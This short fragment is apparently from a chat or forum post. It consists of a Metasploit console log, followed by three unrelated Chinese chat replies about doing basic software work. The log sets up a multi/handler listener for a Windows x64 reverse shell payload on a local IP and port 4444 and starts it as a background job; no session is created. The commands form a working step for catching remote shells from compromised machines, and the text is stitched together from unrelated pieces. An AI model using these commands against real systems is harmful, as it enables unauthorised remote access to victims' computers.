 [*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.0.106
lhost => 192.168.0.106
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit -
exploit -J  exploit -f  exploit -j  exploit -o  exploit -t
exploit -e  exploit -h  exploit -n  exploit -p  exploit -z
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.106:4444
msf5 exploit(multi/handler) >
还好
我自己也弄不多好
没多少，基本的软件